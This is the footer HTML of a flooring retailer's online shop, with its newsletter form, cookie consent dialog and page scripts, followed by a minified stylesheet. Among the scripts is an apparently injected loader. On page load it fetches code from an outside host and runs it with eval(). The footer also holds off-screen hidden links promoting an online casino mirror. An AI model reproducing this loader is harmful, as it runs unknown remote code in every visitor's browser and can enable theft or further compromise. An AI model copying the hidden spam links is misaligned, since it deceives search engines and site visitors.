    <a href="https://www.youtube.com/channel/UCUQi0-4FczhWyqP8-ieuIdg" target="_blank" class="Youtube"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg"></a>
                  
  </div>
  </div>



  


</section>


          </section>
          <section class="footer-sticky">
            <!-- just put this in here so i could style the stuff up -->



  <div class="footer-newsletter_container centered">
   
    <p>Want to sign up for our newsletter?</p>
    <p>Keep up to date with the latest offers and products</p>
    <div class="footer-newsletter_form">


        <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
  #mc_embed_signup{background:transparent; clear:left;  font-family: 'Raleway', sans-serif; width:100%;}
  /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
     We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://flooringvillage.us1.list-manage.com/subscribe/post?u=3c16f5d22dec80958cab4f16e&amp;id=2e914bb020" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
  
  <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3c16f5d22dec80958cab4f16e_2e914bb020" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
    

    </div>

  </div>

              
          </section>
          <div class="seoworks"><p>Site by <a href="https://www.seoworks.co.uk/" target="_blank">SEO Works</a></p></div>
         <div style="position:absolute; left:-12345px; top:0; width:1000px; height:1px; overflow:hidden;">
  <p>Хочешь быстро получить доступ к удобной платформе для игры? На сайте <a href="https://superlehrer.digital/" title="Vavada Casino" target="_blank">Vavada</a> доступно актуальное зеркало, быстрые выплаты и подборка топовых слотов для динамичного игрового процесса.</p>
</div>
<div style="position:absolute; left:-9999px; top:-9999px; width:1px; height:1px; overflow:hidden;">
  <p>
    Многие пользователи ищут стабильный доступ к онлайн-платформам.
    <a href="https://vavada.bet-casino.cricket/">Vavada</a>
    позволяет быстро войти, использовать актуальное зеркало и продолжить игру без ограничений.
  </p>
</div>

        </footer>
      </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flooring-village\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://flooringvillage.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Black LVT Flooring","@id":"https://flooringvillage.co.uk/black-luxury-vinyl-tile-flooring-lvt/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="script-js-js-extra">
var ajax = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"8fcf79972e"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808" id="script-js-js"></script>
<script id="subcategory-products-js-js-extra">
var siteData = {"root_url":"https:\/\/flooringvillage.co.uk","nonce":"866dfbb36d"};
var filteredData = {"category":"luxury-vinyl-tile-flooring","attributes":{"colour":[221],"brand":["1995"],"room":["98"]}};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/subcategoryProducts.js?ver=1768572808" id="subcategory-products-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="woopq-frontend-js-extra">
var woopq_vars = {"rounding":"down","auto_correct":"entering","timeout":"1000"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/js/frontend.js?ver=5.1.5" id="woopq-frontend-js"></script>

		    <script>

    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/subcategoryProducts.css?ver=1768572808
body_size: 8706
content:
@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-Bold.eot);src:url(../src/library/fonts/font-files/Raleway-Bold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Bold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-Black.eot);src:url(../src/library/fonts/font-files/Raleway-Black.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Black.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Black.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-Medium.eot);src:url(../src/library/fonts/font-files/Raleway-Medium.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Medium.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-Thin.eot);src:url(../src/library/fonts/font-files/Raleway-Thin.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Thin.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Thin.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Regular.eot);src:url(../src/library/fonts/font-files/Raleway-Regular.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Regular.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-Light.eot);src:url(../src/library/fonts/font-files/Raleway-Light.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Light.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Light.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot);src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Italic.eot);src:url(../src/library/fonts/font-files/Raleway-Italic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Italic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff) format("woff")}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{font-size:18px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#373737;font-family:Raleway,sans-serif}a.btn-outline{border:2px solid #fff;cursor:pointer;font-weight:700;padding:.5rem .833rem .556rem}a.btn-outline:hover{background-color:#fff;color:#131415}@media only screen and (max-width:300px){a.btn-outline{font-size:.8rem}}p{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}p a{color:#ca113d!important}@media only screen and (max-width:300px){p{font-size:.9rem}}h1{font-size:2.611rem;font-stretch:normal;font-style:normal;font-weight:600;letter-spacing:normal;line-height:normal;margin-bottom:1.11rem}@media only screen and (max-width:600px){h1{font-size:2rem}}@media only screen and (max-width:450px){h1{font-size:1.5rem}}h2{font-size:2.222rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.5px;line-height:normal;margin:0}@media only screen and (max-width:600px){h2{font-size:1.8rem}}@media only screen and (max-width:450px){h2{font-size:1.3rem}}h2.customer-service{font-size:1.111rem;letter-spacing:.5px;line-height:1.3}h2.customer-service,h3{font-stretch:normal;font-style:normal;font-weight:700}h3{font-size:1.389rem;letter-spacing:.31px;line-height:normal;margin-bottom:.833rem}a.image-text__button{border:2px solid #000;border-radius:3px;color:#131415;font-weight:700;padding:.5rem .833rem .556rem}@media only screen and (max-width:600px){a.image-text__button{font-size:1rem}}@media only screen and (max-width:400px){a.image-text__button{font-size:.8rem}}@media only screen and (max-width:300px){a.image-text__button{font-size:.6rem}}a.image-text__button:hover{background:#ca113d;border:2px solid #ca113d;color:#fff}a{color:#fff;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;letter-spacing:normal;line-height:1.44;line-height:normal;margin:0 0 1.944rem;text-decoration:none}a a{color:#ca113d!important}@media only screen and (max-width:300px){a{font-size:.9rem}}*,:after,:before{box-sizing:border-box}body{margin:unset;overflow-x:hidden}.centered{margin:0 auto;max-width:1300px;width:80%}@media only screen and (max-width:1343px){.centered{width:90%}}.mb-100{margin-bottom:50px}.img-fluid{height:auto;width:100%}.bg-primary{background:#ca113d}.capt{text-transform:capitalize}.contain{-o-object-fit:contain;object-fit:contain}.cover{-o-object-fit:cover;object-fit:cover}.align-self-start{align-self:flex-start}footer{background:#373737;float:left;margin-top:2rem;min-height:19.944rem;width:100%}footer,footer a{color:#fff}footer a:hover{color:#ca113d}footer .seoworks{background-color:#131415;text-align:center}footer .seoworks p{color:#fff;margin-bottom:.1rem;padding:2rem}footer .seoworks p,footer .seoworks p a{font-size:.6rem!important}.footer-container{display:grid;grid-template-columns:1fr 1fr 1fr;padding:2.66rem 0}@media only screen and (max-width:768px){.footer-container{grid-template-columns:unset;padding:3.389rem 0}}.footer-container section.footer-title-link{margin-right:3.944rem}@media only screen and (max-width:768px){.footer-container section.footer-title-link{margin-right:0}}.footer-container h3{border-bottom:1px solid #fff;padding:.056rem}.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}@media only screen and (max-width:1000px){.footer-container .footer__links ul{-moz-column-gap:unset;column-gap:unset;columns:unset;-webkit-columns:unset;-moz-columns:unset}}@media only screen and (max-width:768px){.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}}.footer-container .footer__links ul li{margin-bottom:1.389rem}.footer-container .footer__links ul li a{display:block;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address,.footer-container .footer-contact-info__container .footer-contact-info__email-phone{float:left;margin-bottom:2rem;width:40%}.footer-container .footer-contact-info__container .footer-contact-info__address:first-child,.footer-container .footer-contact-info__container .footer-contact-info__email-phone:first-child{margin-right:4rem}.footer-container .footer-contact-info__container .footer-contact-info__address a,.footer-container .footer-contact-info__container .footer-contact-info__address p,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a,.footer-container .footer-contact-info__container .footer-contact-info__email-phone p{color:#fff;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address a:hover,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a:hover{color:#ca113d}section.footer-sticky{align-items:center;background-color:#131415;display:flex;justify-content:center;min-height:3.556rem;width:100%}@media only screen and (max-width:1100px){section.footer-sticky{padding:2rem 0 0;text-align:center}}section.footer-sticky .footer-newsletter_container.centered{align-items:center;display:flex;justify-content:center}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered{display:unset}}section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{color:#fff;float:left;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47;margin-bottom:0;margin-right:3.77rem}section.footer-sticky .footer-newsletter_container.centered a:last-child,section.footer-sticky .footer-newsletter_container.centered p:last-child{margin-right:0}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{width:100%}}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form div#mc_embed_signup_scroll input#mce-EMAIL{font-family:Raleway,sans-serif;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form input#mc-embedded-subscribe{-webkit-appearance:none;background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.2rem}.footer-contact-info{position:relative}.row.social-links{bottom:0;position:absolute;right:0}@media only screen and (max-width:400px){.row.social-links{left:0}}.row.social-links a{display:inline-block;margin-bottom:0}.row.social-links a img{height:20px;margin-right:.5rem}.row.social-links a img:hover{filter:invert(76%) sepia(82%) saturate(4667%) hue-rotate(337deg) brightness(92%) contrast(96%)}.cart-btn,.cart-nav{cursor:pointer}.cart-contents{background-color:#fff;display:none;margin-right:5%;padding:2.223rem;position:absolute;right:0;top:50%;width:50%;z-index:10;z-index:9999}@media only screen and (max-width:1024px){.cart-contents{margin-top:2rem;width:90%}}@media only screen and (max-width:600px){.cart-contents{padding:1.223rem}}.cart-contents .close-shop{background:#ca113d;border:none;border-radius:22px;color:#fff;float:right;font-size:1.2rem;font-weight:700;margin-bottom:1rem;padding:.5rem .8rem}.cart-contents .cart-contents-header{height:2.556rem;margin-bottom:2.056rem;width:100%}.cart-contents .cart-contents-header .cart-contents-header-price,.cart-contents .cart-contents-header .cart-contents-header-total{border-right:2px solid #f5f5f5;float:left;text-align:left;width:30%}.cart-contents .cart-contents-header .cart-contents-header-price p,.cart-contents .cart-contents-header .cart-contents-header-total p{font-family:Montserrat,sans-serif!important;margin-bottom:0}.cart-contents .cart-contents-header .cart-contents-header-total{border-right:.2rem solid rgba(19,20,21,.15)}.cart-contents .cart-contents-header .cart-contents-header-total p.bold{font-family:Montserrat,sans-serif!important;font-weight:700}.cart-contents .cart-contents-header .cart-contents-header-price p{text-align:right}.cart-contents .cart-contents-header .cart-contents-header-price p:first-child span.woocommerce-Price-amount.amount bdi{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.cart-contents .cart-contents-main .item-row{display:grid;float:left;grid-template-columns:auto auto;margin-bottom:.889rem;text-align:left;width:100%}.cart-contents .cart-contents-main .item-row a{margin-right:1.278rem!important}.cart-contents .cart-contents-main .item-row .img{height:unset;margin-right:1rem;width:unset}.cart-contents .cart-contents-main .item-row .details-item{display:grid;padding-left:1rem}.cart-contents .cart-contents-main .item-row .details-item .right{padding-bottom:1rem}.cart-contents .cart-contents-main .item-row .details-item .right p:first-child span.woocommerce-Price-amount.amount{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700!important;letter-spacing:normal;line-height:1.35}.cart-contents .cart-contents-main .item-row .details-item .right p.with-vat,.cart-contents .cart-contents-main .item-row .details-item .right span.small-txt{font-family:Montserrat,sans-serif!important;font-size:.444rem}.cart-contents .cart-contents-main .item-row p{margin-bottom:0}.cart-contents .cart-contents-main .item-row p.title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;line-height:1.35}.cart-contents .cart-contents-main .item-row input{margin-bottom:0}.cart-contents .cart-contents-main .item-row button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:.5rem 0;padding:.556rem;width:21.667rem;width:50%}.cart-contents .cart-contents-main .item-row button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:600px){.cart-contents .cart-contents-main .item-row{display:unset}.cart-contents .cart-contents-main .item-row .details-item{padding:0}}.cart-contents .cart-contents-buttons{width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{background-color:#ca113d;border-radius:5px;color:#fff!important;float:left;font-weight:700!important;margin:0 0 .833rem!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout:hover{background-color:#fff;border:2px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{padding:.556rem}}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{border:2px solid #ca113d;border-radius:5px;color:#ca113d!important;float:left;font-weight:700!important;margin:0!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket:hover{background-color:#ca113d;color:#fff!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{padding:.556rem}.cart-contents{margin-right:0;width:100%}}.cart-contents-header{display:flex;justify-content:space-between}@media only screen and (max-width:1350px){nav.centered{width:90%}}@media only screen and (max-width:1024px){nav.centered{height:8rem}}nav.centered .welcome-home{margin-top:1rem;text-align:right}nav.centered .welcome-home a,nav.centered .welcome-home p{color:#000;font-family:Raleway;font-size:1rem;font-size:.7rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.centered .welcome-home a a,nav.centered .welcome-home p a{color:#ca113d!important}@media only screen and (max-width:300px){nav.centered .welcome-home a,nav.centered .welcome-home p{font-size:.9rem}}nav.centered .top-nav{margin-bottom:1.667rem;margin-top:1rem}nav.centered .top-nav .top-nav-links{align-items:center;display:flex;justify-content:center;justify-content:flex-end}nav.centered .top-nav .top-nav-links a{color:#131415;font-family:Montserrat;font-size:.944rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal;margin-right:2.778rem}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links a{margin-right:1.778rem}}nav.centered .top-nav .top-nav-links .contact-nav{left:0;position:absolute;width:25%}nav.centered .top-nav .top-nav-links .nav-links-top{text-align:right;width:60%}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links .nav-links-top{width:55%}}nav.centered .top-nav .top-nav-links 